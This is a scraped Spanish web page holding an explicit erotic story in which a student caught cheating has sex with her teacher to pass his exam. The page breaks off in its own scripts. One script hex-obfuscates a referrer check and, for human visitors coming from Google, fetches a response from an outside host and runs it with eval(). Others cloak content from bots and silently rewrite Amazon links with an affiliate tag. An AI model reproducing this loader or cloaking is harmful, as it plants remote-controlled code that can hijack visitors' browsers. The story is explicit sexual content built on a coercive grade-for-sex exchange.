

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-fantasias-eroticas-mi-profesor/
body_size: 13568
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Fantasías Eroticas Mi profesor</title>

        <meta name="description" content=" Mi profesor era un chico joven muy soso, con el pelo rizado castaño y unas gafas que no le hacían nada atractivo para las demás chicas aunque a mi me ponía ...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-fantasias-eroticas-mi-profesor/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Fantasías Eroticas Mi profesor">

        <meta property="og:description" content=" Mi profesor era un chico joven muy soso, con el pelo rizado castaño y unas gafas que no le hacían nada atractivo para las demás chicas aunque a mi me ponía ...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Fantasías Eroticas Mi profesor">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-fantasias-eroticas-mi-profesor/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-06T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Fantasías Eroticas Mi profesor">

        <meta name="twitter:description" content=" Mi profesor era un chico joven muy soso, con el pelo rizado castaño y unas gafas que no le hacían nada atractivo para las demás chicas aunque a mi me ponía ...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Fantasías Eroticas Mi profesor">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Fantas\u00edas Eroticas Mi profesor",

          "description": " Mi profesor era un chico joven muy soso, con el pelo rizado casta\u00f1o y unas gafas que no le hac\u00edan nada atractivo para las dem\u00e1s chicas aunque a mi me pon\u00eda ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-06T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-fantasias-eroticas-mi-profesor\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-fantasias-eroticas-mi-profesor\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Fantas\u00edas Eroticas Mi profesor",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-fantasias-eroticas-mi-profesor\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5666" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Fantasías Eroticas Mi profesor
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Fantasías Eroticas Mi profesor</h1>

            <div class="article-meta">

                <span>📅 06/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Mi profesor era un chico joven muy soso, con el pelo rizado castaño y unas gafas que no le hacían nada atractivo para las demás chicas aunque a mi me ponía mucho. </p><p>cuando estaba en sus clases siempre estaba embobada pensando en que habría debajo de esa ropa tan simple que llevaba. yo sabia que había notado mis miradas y que le ponían nervioso. Me excitaba su nerviosismo. </p><p>El día del examen final de su asignatura pude pasar la mayor vergüenza del mundo cuando me pillo copiando. Me sorprendió que en vez de decirme nada solo m enviara a su despacho. Cuando paso el examen el, con la mayor rapidez vino al encuentro. yo lo vi llegar por el pasillo y pude ver en el una gran ruborizacion al verme. el estaba mas nervioso que yo. </p><p>el abrio la puerta y me indico que pasare delante de el .cuando lo hice roze mi culo con su mano.no pude ver la cara que se le puso,pero a mi me gusto con locura la idea de que se hubiera puesto cachondo. </p><p>- sientate - me dijo </p><p>cuando lo hice me di cuenta de que mis muslos habian quedado bastante a la vista y de que el se habia dado cuenta.me parecio buena idea darle un gusto al cuerpo.con delicadeza me levante y cerre con llave.el se quedo mirandome sorprendido y dijo: </p><p>- ¿que hace usted señorita? </p><p>- nada es que asi estaremos con mas intimidad , ¿no cree?-y diciento esto me sente.una vez sentada me abri de piernas para que el pudiera admirar mis braguitas.yo no le quitaba los ojos de encima y el estaba petrificado mirando mi ropa interior.cuando sabia que tenia una biena panoramica de mi coño mi mano comenzo a rozar mis bragas y yo a gritar de placer.seguia rozandom sin parar y de repente me baje las bragas y le deje al descubierto mi coñito depilado y todo humedo.volvi a la misma posicion y sin dejar de mirarlo volvi a rozarme.esta vez m acaricie el clitoris y mis gemidos subieron de tono.el seguia mirando sin poder moverse y yo estaba cada vez mas caliente. </p><p>mis dedos comenzaron a introducirse dentro de mi coñito y mis jugos comenzaron a emerger, yo me retorcia sin para de gemir extasiada.cuando pense que ya no me bastaba me quede mirandole y le dije: </p><p>- ven aqui, te estoi esperando hace rato </p><p>el como si fuera un muñeco de cuerdas se acerco a mi y se quedo delante de mi parado.su pene estaba a punto de explotar y eso me excito aun mas. </p><p>- arrodillate cabron - le ordene </p><p>sin dudas el se arrodillo y yo puse las rodillas en sus hombros </p><p>- vamos soi tuya, dame placer - le dije sin parar de gemir </p><p>mi profesor me cogio de los muslos y acerco su lengua a mi sexo.el contacto con sus jugos me puso mas cachonda que nunca y le grite que no parara. el ya se habia soltado y lamia y mordia como si estibiera loko. la excitacion fue en aumento cuando me introdujo su dedo en mi coño chorreante con la otra mano me arranco mi camiseta el sujetador y me pellizcaba los pezones.mi extasis iba en aumento pro fue insuperable cuando puse mi culo en pompa frente a ese mamon. el segua moviendo con una violencia agradable su dedo en mi coñito, pero ahora tambien introdujo un dedo en mi ano. eso me hizo gritar, primero de dolor y despues de placer.el movia sus dedos dentro de mis orificios mientras yo le gritaba que no parara. </p><p>cuando me hube corrido no se cuantes veces el me indico que me subiera a la mesa me pusiera en la misma posicion en la que estaba , espatarrada hacia el.lo hice sinpensarlo dos veces esperabdo que me clavara su polla ya totalmente calente y dura.el se bayo los pantalones y mostro una verga no muy larga pero si muy gorda y roja. </p><p>- metemela metemela, quiero que me la claves ahora- le gritaba mientras el me miraba sonriente. </p><p>su cara habia cambiado por completo.ya no parecia el profesor calculin que creia que era.ahora parecia mas fuerte, mas hombre, mas dominante y eso me gustaba muchisimo. </p><p>sin pensarselo, de yn estacazo me clavo su verga en mi coño mojado por mis corridas.las embestidas eran tanfuertes que tube que tirarme hacia atras.ahora estaba con la espalda apoyada el la mesa.el me levanto las piernas mientras segua clavandome su polla en mi sexo.mis gemidos aumentaban por momentos.no me importaba que los profesores vecinos me oyeran, no podia parar de gritarle que me follara sin parar y el me obedecia sin parar. </p><p>- ¿te gusta, verdad?- me pregunto extasiado </p><p>- si.. no pares..sigue,sigue-gritaba sin saber muy bien si me oia o no </p><p>- voi a correrme en tu boca,¿ quieres?- me pregunto mientras sacaba su polla enrojecida de mi coño y me la acercaba a mi boca </p><p>- si,quiero beberme toda tu leche tiramela encima ,vamos-le suplicaba mientras con una mano movia su pene de arriba a abajo </p><p>no pudo soportarlo mas y su leche salio a borbotones de el, yo ,con mi lengua intentaba tragarmela toda sin dejar nada.cuando hube terminado me relami lo que aun quedaba en mi boca y me baje de la mesa , me puse delante de el y lo hice sentar el la mesa. yo estaba toda desnuda y me arrodille para mamarsela entera. el apollo sus brazos hacia atras en la mesa y se dejo caer.mi lengua recorrio su miembro y este volvio a crecer de pronto.cuando llegaba a su glande jugaba con el ,se lo mordisqueaba,cosa que le gustaba por la forma en que suspiraba al hacerlo.me la meti an la boca y empece movimientos suaves para pasar luego a otros mas acelerados.i boca subia y bajaba sin parar una y otra vez y co la otra mano acariciaba sus huevos. eso le probocaba convulsiones de placer.se puso tan excitado que se incorporo, me agarro de la cabeza y empezo a moverla con fuerza para que a cada embestida que entrara toda su polla en cada embestida que me daba. a mi me produjo cierta angustia pero el no paro y al final me acostumbre </p><p>- quita voi a correrme - me grito </p><p>yo me quite para que el pudiera correrse de nuevo en mi cara y yo pudiera jugar con su semen </p><p>- vamos,cometelo todo,vamos,chupalo,tragatelo-me decia mientras du leche resvalaba por mi cara </p><p>estebe desnuda,arrodillada frente a el , co su semen resbalando por mi cara y mi coño chorreante esto debio ponerle cachondo porque no quiso acabar la faena lin rematarme el culo </p><p>- a cuatro patas!!!- me grito, yo obedeci entusiasmada ante la idea de que me volviera a follar </p><p>me puse como el me habia ordenado esperando sus embestidas que no tardarian en llegar.yo me habia masturbado antes con alguna hortaliz por el ano,pero nunca me habian follado por detras </p><p>- ¿ te gusta? me dijo </p><p>yo gritaba sin parar mientras el me cogia con fuerza las tetas, no me dio tiempo a decirle que me dolia porque poco a poco ese dolor fue combirtiendose en placer y volvi a gritar , pero esta vez le roge que no parase.pareciamos dos perros follando en la calle esta postura me excitaba ,me hacia sentir como una puta cualquiera.el no paro de taladrar mi culo asta que note su semen correr por mi culo y un gemido suyo me indico que se habia corrido. </p><p>me gire y esta vez no intente coger su leche al vuelo sino que introduje su polla en mi boca y le xupe todo lo que seguia saliendo. cuando hube limpiado su miembro se pregunte: </p><p>- entonces...¿estoy aprobada? </p><p>- por supuesto que si, pero vas a tener que venir a dar clases de repaso </p><p>- no hay problema</p><p class="autor">El <b>Autor</b> de este relato fué <b>Ireth </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=1989&cat=craneo">https://www.relatoscortos.com/ver.php?ID=1989&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#a6c4cfd2c3cac5ced3dee6dfc7cec9c988c3d5"><span class="__cf_email__" data-cfemail="2c4e455849404f4459546c554d44434302495f">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#f7959e83929b949f828fb78e969f9898d99284"><span class="__cf_email__" data-cfemail="71131805141d12190409310810191e1e5f1402">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=86954&from=cuentocorto.es&id=1050')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#197b766d707376777570777c597e74787075377a7674" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Fantas%C3%ADas+Eroticas+Mi+profesor", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
